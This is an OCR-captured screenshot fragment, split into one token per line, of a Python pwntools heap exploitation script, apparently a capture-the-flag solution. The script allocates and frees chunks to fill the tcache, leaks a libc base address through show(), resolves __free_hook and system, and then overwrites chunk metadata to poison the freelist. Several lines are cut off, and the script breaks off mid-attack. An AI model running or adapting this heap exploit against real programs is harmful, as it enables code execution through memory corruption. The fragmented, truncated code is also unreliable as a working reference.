
for
 i 
in
range
(
8
)
:
    new
(
i
,
0xF8
)
for
 i 
in
range
(
8
)
:
    free
(
7
-
 i
)
for
 i 
in
range
(
7
)
:
    new
(
i 
+
1
,
0xF8
)
new
(
0
,
0x78
)
show
(
0
)
libc_base 
=
 u64
(
p
.
recvuntil
(
'\x7F'
)
[
-
6
:
]
log
.
info
(
'LIBC:\t'
+
hex
(
libc_base
)
)
free_hook 
=
 libc_base 
+
 libc
.
sym
[
'__free
system 
=
 libc_base 
+
 libc
.
sym
[
'system'
]
new
(
8
,
0x78
)
new
(
14
,
0
)
new
(
15
,
0
)
free
(
15
)
new
(
-
2
,
0x1FF
)
edit
(
14
,
'\x00'
*
0x18
+
 p64
(
0x21
)
+
 p64
(
fr
new
(
15
,
0x10
)